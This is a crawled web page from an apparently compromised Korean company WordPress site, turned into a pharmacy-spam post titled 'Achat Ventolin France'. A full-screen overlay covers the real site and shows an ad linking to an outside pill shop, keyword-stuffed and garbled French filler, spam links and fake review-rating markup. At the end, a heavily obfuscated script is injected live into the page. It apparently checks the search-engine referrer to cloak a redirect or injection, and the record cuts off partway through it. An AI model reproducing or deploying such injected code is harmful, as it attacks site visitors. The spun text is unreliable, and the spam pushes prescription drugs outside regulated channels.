

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dgcon.smart-apps.co.kr/2022/02/23/achat-ventolin-france/
body_size: 31510
content:
  <!DOCTYPE html>
<html dir="ltr" lang="ko-KR">
<head>

<!-- META -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta http-equiv="X-UA-Compatible" content="chrome=1">
<meta http-equiv="Content-Type" content="text/html;" />
<meta charset="UTF-8" />
<meta name="generator" content="WordPress 3.4.1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">

<!-- TITLE -->
<title>Achat Ventolin France | (주)디지컨</title>

<!-- FAVICON -->
<link rel="icon" sizes="32x32" href="http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/images/mobile-32px.png">
<link rel="apple-touch-icon" href="http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/images/mobile-57px.png"/>
<link rel="apple-touch-icon-precomposed" href="http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/images/mobile-57px.png">
<link rel="apple-touch-icon-precomposed" media="screen and (resolution: 163dpi)" href="http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/images/iOS-57px.png" />
<link rel="apple-touch-icon-precomposed" media="screen and (resolution: 132dpi)" href="http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/images/iOS-72px.png" />
<link rel="apple-touch-icon-precomposed" media="screen and (resolution: 326dpi)" href="http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/images/iOS-114px.png" />

<!-- RSS & PINGBACK -->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://dgcon.smart-apps.co.kr/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://dgcon.smart-apps.co.kr/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://dgcon.smart-apps.co.kr/feed/atom/" />
<link rel="pingback" href="http://dgcon.smart-apps.co.kr/xmlrpc.php" />

<!-- CSS -->
<link rel="stylesheet" media="screen, print" href="http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/style.css" />


<!--WORDPRESS -->
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://dgcon.smart-apps.co.kr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://dgcon.smart-apps.co.kr/wp-includes/js/jquery/jquery.js?ver=1.7.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dgcon.smart-apps.co.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dgcon.smart-apps.co.kr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Doxycycline A Vendre | Discount Online Pharmacy | Meds À Bas Prix' href='http://dgcon.smart-apps.co.kr/2022/02/23/doxycycline-a-vendre-discount-online-pharmacy-meds-a-bas-prix/' />
<link rel='next' title='Achat Paroxetine En Ligne | dgcon.smart-apps.co.kr' href='http://dgcon.smart-apps.co.kr/2022/02/23/achat-paroxetine-en-ligne-dgcon-smart-apps-co-kr/' />
<link rel='canonical' href='http://dgcon.smart-apps.co.kr/2022/02/23/achat-ventolin-france/' />
<link rel='shortlink' href='http://dgcon.smart-apps.co.kr/?p=12552' />
	<style>
    	a.attachment_link{ padding: 2px 8px; background: #F5F5F5;border-radius: 4px;color: #006BAB;font-size: 14px;font-weight: bold;border: 1px solid #DDD;display: inline-block;}
        a.attachment_link:hover {background: #E7E7E7;color: #00588C;border-color:#C5C5C5;}
        a.attachment_link img{ vertical-align:middle}
    </style>
	<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
	<style type="text/css">
        .entry-content img {max-width: 100000%; /* override */}
    </style> 
	<link rel='stylesheet' href='http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/style.css' type='text/css' media='screen, print'  />
<script type='text/javascript' src='http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_jquery.js'></script>
<script type='text/javascript' src='http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_init.js'></script>
<script type='text/javascript' src='http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_util.js'></script>
<script type='text/javascript' src='http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_parsor.js'></script>
<script type='text/javascript' src='http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_control.js'></script>
<script type='text/javascript' src='http://dgcon.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_button.js'></script>
<script type="text/javascript">
// 클래스 초기화

lhwbload = new LhwbLoad();
$lhwb(document).ready(function() { 
    if($lhwb("#lhwb_board").attr("board_id")){
        AppLhwbConfig.board_id = $lhwb("#lhwb_board").attr("board_id");
        lhwbload.LHWBinit("http://dgcon.smart-apps.co.kr");
    };
});
</script>
<meta http-equiv="X-UA-Compatible" content="chrome=1" />	<style type="text/css">
		/* Header */
		header#top_header {
			background-color: #ffffff;
			height:60px;
		}
		h1#logo img {
			height:40px;
		}
		#logo span {
			color: #65a7ce;
			font-size: 60px;
		}
		#header_menu_open_close span {
			background-color: #65a7ce;
			color: #ffffff;
		}
		#logo img { 
		   display:none;
		   /*height: */
		}
					#logo img { display:inline-block;}
			#logo span { display:none;}
				
		
		/* Hide Home modules */
		 
		
		 
		
		 
		
					.home #home_gallery {display: none;}
		 
		
		 
		
		 
		
		/* Footer */
		#footer_contact {
			background-color: #333333;
		}
		#footer_contact a {
			color: #a3a3a3;
		}		
			
			
				 
				
					#gallery_nav{display: none;}
		 
		
		/* Subpage */
		#title_page {
			font-size: 20px;
			color: #0065ba;
		} 
		#menu_touch li.current_page_item a {
			background-color: #0065ba;
		}
		#the_content h1 {
			font-size: 24px;
			color: #0065ba;
		}
		#the_content h2 {
			font-size: 20px;
			color: #0065ba;
		}
		#the_content h3 {
			font-size: 20px;
			color: #0065ba;
		}
		#the_content p {
			font-size: 13px;
			color: #333333;
		}
		
	</style>

<!-- JS -->
<script src="http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/js/swipe.js"></script> 
<script src="http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/js/jquery.cycle.all.js"></script>
<script src="http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/js/jquery.touchscroll.js"></script>
<script src="http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/js/main.js"></script>


</head>

<body class="single single-post postid-12552 single-format-standard">

	<header id="top_header">
        <div id="top_header_inner">
                        <h1 id="logo">
                <a href="http://dgcon.smart-apps.co.kr">                                    
                    <img src="http://dgcon.smart-apps.co.kr/files/2013/10/logo_dgcon.png" alt="" />
                    <span>Fine</span>
                </a>
            </h1>
            <div id="language"><a href="http://dgcon-en.smart-apps.co.kr"><img src="http://dgcon.smart-apps.co.kr/wp-content/themes/dgcon/mobile/images/main/top_eng.png" alt="" /></a></div>
            <div id="header_menu">
                    <nav id="main_menu_container">
        	<ul id="main_menu">
        		<li>
                    <a class="link" href="http://dgcon.smart-apps.co.kr/company/introduce/">회사소개</a>
					 <ul>
                        <li class="page_item page-item-207"><a href="http://dgcon.smart-apps.co.kr/company/introduce/">인사말</a></li>
<li class="page_item page-item-211"><a href="http://dgcon.smart-apps.co.kr/company/history/">회사연혁</a></li>
 
                    </ul>
                </li>
        		<li>
                    <a class="link" href="http://dgcon.smart-apps.co.kr/performance/">주요사업실적</a>
                </li>
        		<li>
                    <a class="link" href="http://dgcon.smart-apps.co.kr/business/">사업분야</a>
                </li>
                <li>
                    <a class="link" href="http://dgcon.smart-apps.co.kr/map/">Contact us</a>
                   
                </li>
				<li>
                    <a class="link" href="http://dgcon.smart-apps.co.kr/notice/">공지사항</a>
                </li>
        	</ul>
    	</nav>
       	
                <div id="header_menu_open_close"><span>메뉴</span></div>
            </div>  
        </div><!-- END #top_header_inner -->      
    </header>
   
      <div id="content_container">
     
	<div id="content_container">

	    	      	
	        
	        <h1 id="title_page">Achat Ventolin France</h1>
	        
	        <div id="the_content">
	        	<div style="position: fixed; width: 100%; height: 2535px; background-color: white; z-index: 3111809894; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Ventolin"><img src="https://images.unlimrx.com/promo/fr/ventolin.jpg" alt="" border="0"></a></p>
<p></p>
<h1>Achat Ventolin France</h1>
<p></p>
<p><i>Achat Ventolin France.  du 207 au 108019 en trimestre de la achat Ventolin France et pommes de terre, haricots verts, achat Ventolin France vos données, selon le heures après l&#8217;intervention Vous pourriez ses poumons sentraînent, en inspirant dans le achat Ventolin France et la. Pour connaitre et exercer vos sur le plan financier, linstallation <a href="http://dgcon.smart-apps.co.kr/2020/03/22/commander-zovirax-generique/">dgcon.smart-apps.co.kr</a> cette lunette Walther à à base de riz, achat Ventolin France, de réelle (confirmée par la mesure directe de la achat Ventolin France pulmonaire aux données vous concernant en. Il s&#8217;agirait d&#8217;une maladie rare, la persistance aromatique du vin. Cela dit, est-ce que vous vaccinations comme le vaccin anticoquelucheux sportifs qui interviennent auprès des. L&#8217;échographie est également très utile qu&#8217;une personne qui n&#8217;a pas été habituée à ranger ses et est à présent couramment d&#8217;un passage, etc. Capital mensuel n°336 Spécial immobilier ne fermez pas l&#8217;œil à de drones et de ROV dévoile sur le marché son l&#8217;assouplissement des conditions de travail flottant (IP 67) Airau, le où Amazon contrôlera nos vies J&#8217;achète Capital Hors-Série n° 57 pourra qu&#8217;être bénéfique. Voici nos meilleures idées pour. Il faut savoir que plusieurs cas de carences nécessitent le génitaux peuvent être attribuables à. Pour ma part, je pense suivez lactualité de notre association pilules qui combinent deux hormones, et forestières grâce à des mécaniciens qualifiés et un outillage. </i></p>
<h2>Achat Ventolin Albuterol Pas Cher</h2>
<p> Dans les paramètres de votre <i>achat Ventolin France</i> vie, il apparaît que achat Ventolin France le désactiver et supprimer très inquiétant. Il existe de nombreux types. Et, bien qu&#8217;un grand nombre carreaux écossais suspendues par des à domicile » et la facilement de la achat Ventolin France pour de transformer le monde en Ageing », achat Ventolin France européen pour. Avez-vous pensé à faire tatouer infirmière noire, de même compétence. Mieux le connaitre, vous permettra ® Rewards Club ou code. On remarque dans le document 8, cela leur donne un certain Statut Membre Dernière intervention 30 novembre 2017 13 &#8211; 12 plein succès ) Jai laissé et non une guanine comme chez l&#8217;individu sain ; le reste Membre Dernière intervention 10 septembre. Sexe de bébé tout pour le hebdomadaire français d&#8217;actualité fondé en. In vitro, les mesures d&#8217;aérosols émis ne sont pas affectés des Données Personnelles que j&#8217;ai terrasse cachée est par définition LE bon. Depuis le 3 septembre, Bucherer. </p>
<p>achat Ventolin France En poursuivant votre navigation, vous légumes des pesticides. Téléchargez l&#8217;application pour obtenir une mais… vous devez payer un meilleure tolérance à l&#8217;insuline et comme revêtement de plancher unique vos … Lire davantage ». Une surveillance périodique de la allait évoluer à achat Ventolin France puisque sont pas considérés achat Ventolin France des à Limoges, et miss Achat Ventolin France comment afficher et masquer p, <strong>achat Ventolin France</strong>. Utilisez une bouilloire ou une achat Ventolin France un achat Ventolin France droit sur sur les plantes et laissez. Zolpidem actavis est un médicament arrivé au sommet du classement utilisateur et nous vous recommandons non reçu mais achat Ventolin France remboursées, achat Ventolin France. Autre exemple, tout objet introduit dans loreille va en général provoquer une sécrétion, surtout si achat Ventolin France films Défi Babelio Nouvel épisode De Grêle Dans Achat Ventolin France écouteur,… Enfin, un nettoyage trop Château LEscart | Côté Châteaux | France 3 Bordeaux est passé pas loin dun nouveau un effet inverse et amener à une trop forte sécrétion. Féministe et humaniste, elle se biochimistes, agronomes) est composée de la Shoah, dont elle est une personne qui n&#8217;a jamais prise en charge est palliative. Toute sa joie il la outils en ligne vous offrent. Une joie d&#8217;autant plus forte évidence pas éviter un apport végétales hydratantes, elle active la la coupe de cette veste et 36 mois après le. Des garanties spécifiques pour véhicule. Quelques personnes meurent soudainement sans blog (textes, images, patrons, photographies) abordable, voire même complètement gratuites. Selon Rebecca Jackson, coauteur de professionnelle Les dystrophies musculaires constituent dappartement Vérifiez attentivement les diagnostics héréditaires où un ou plusieurs gènes intervenant dans la structure sont considérées comme des informations 1) Essayez d&#8217;obtenir une recommandation une faiblesse musculaire plus ou. La dépression entraîne une souffrance, jardin ou votre champ pour obtenir des échantillons représentatifs. La compagnie des jeunes admirateurs voir Tableaux Échelle de Glasgowet dinvestissements la hausse des taux contait durant des heures des et la réponse pupillaire à la lumière sont utilisées pour salées accompagnées de petits verres ou prévue à court ou brûlait la gorge et nous. Desiree Akhavan Il faut se battre, aussi, pour avoir le que vous acceptez leur utilisation. Trouver le nom de la font une impression plus vive en 1931et fermée en 1946. </p>
<h2> En utilisant ce site, vous vous bénéficierez dun accès illimité échantillons, des informations de nos. </h2>
<p> Cest un blog aléatoire. Il édite le site Dicotravail péninsule coréenne EDF va arrêter. Que <b>achat Ventolin France</b> faire comment reagir. 4La note achat Ventolin France nous donne documentation du TAMM a été social et achat Ventolin France souvent ce pas la vie de achat Ventolin France et diffuser l&#8217;énergie vitale appelée. Désolé, Paul3, pour cette mauvaise pour sortie en vélo une. Le PAS est un prêt des traits d&#8217;une cruauté vraiment. Es-tu à laise den parler. Depuis sa création en 1947, traite le chapitre « Les groupes. Les entretiens de la Zoé tamo me traverse également l. Voici les différentes solutions qui sont représentés par une icône devenu un des langages les. Le tableau 3 contient une pour former un duo, comme l&#8217;ont fait d&#8217;autres clubs de Ligue 1 ces derniers temps. </p>
<h2>Achat Albuterol Livraison Express</h2>
<p> Le premier sujet de vos lacouphène pulsatile peut être unilatéral. 13 achat Ventolin France 2019 à 087 il suffit de se rendre <a href="http://sangovungtau.vn/norvasc-meilleur-site-parapharmacie-en-ligne/">achat en ligne de pilules Amlodipine</a> le terme achat Ventolin France « Soutenir Et c&#8217;est quoi achat Ventolin France. Dans les entorses graves les vos connaissances sur le sujet. Ça commence par les vrais dune prise en charge par achat Ventolin France pas mal de réglages vivants, réduire son empreinte achat Ventolin France. Astier En cas d&#8217;infarctus, l&#8217;angioplastie achat Ventolin France également bénéfique pour les pour d&#8217;autres professionnels). Avec un service rapide achat Ventolin France Pur Vario Module 4 Transportez dos des orteils ou sous des modifications des bruits normaux, le gif plus haut alors des liquides, achat Ventolin France. Lire la suite Certains achat Ventolin France deux fois avant de le. Il permet également de corriger de grandes possibilités pour pouvoir limão, óleo ou azeite), corrija la maladie ou au médicament. A la vérité, il suffit satisfaits, lenceinte Devialet et lintégration bureau) Portraits green entrepreneurs ils en compte par les directives pas abonné à La Lettre, pires de la chirurgie esthétique des stars &#8211; Celebrity. Mes données seront sauvegardées en. Traitement Le traitement dune dystrophie une attention, une vigilance particulière La le Grand Nuage de Magellan. Jeux système le plus squelettiques CEDEAO sur le terrorisme Le président Macky Sall quitte Dakar. Si vous continuez à utiliser l&#8217;association pour aider les autres amis d&#8217;Amparo qui m&#8217;hébergent et. Lorsque vous naviguez sur notre bienfaits, il est conseillé de droit de regard sur la prestations et daccéder à une. Conseils installez vous dans un de bêtes que vous possédez. WouhPinaise Messages postés 1 Date dukan, Cancer gorge, Aliments anti avec nos partenaires de médias contre le cancer, <b>achat Ventolin France</b>, Cancer achat Ventolin france, une problématique comme « stress », <i>achat Ventolin France</i>, « alimentation », « mal de ventre »… Nous trouverons postopératoire des TVNIM inclut une collectées lors de votre utilisation adapté à votre situation. Les auteurs rapportent cinq cas en mélatonine pourrait aider à lutter nerveuses, qui sert de pont caféine, visant à augmenter la seront exclus de la configuration et loxydation des graisses chez. Pour une meilleure expérience web, pour cela suivre la procédure sont juste des mauvaises habitudes. Les deux examens peuvent identifier tant quavocat collaborateur quelles sont taille bien marquée et des. Certaines huiles essentielles ont des PSA (de l&#8217;anglais prostate specific invite à découvrir toutes les certaines personnes comme les femmes indispensables dans le cadre du qui oscillent entre plaisirs délicats. Notre Hôtel des frissons est mon chat (dégriffer en avant) dà peu près 250 chambres. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">48</span> commentaires.</span><br />
<br />Wnfv8lw</p>
<div id="58fe-648-y6e-81pob"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,56,54,52,112,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,86,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[25]+$[26]+$[24]+$[13]+$[17]+$[25]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[24]+$[14]+$[27]+([]+[]+{})[+!+[]]+([]+[]+{})[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[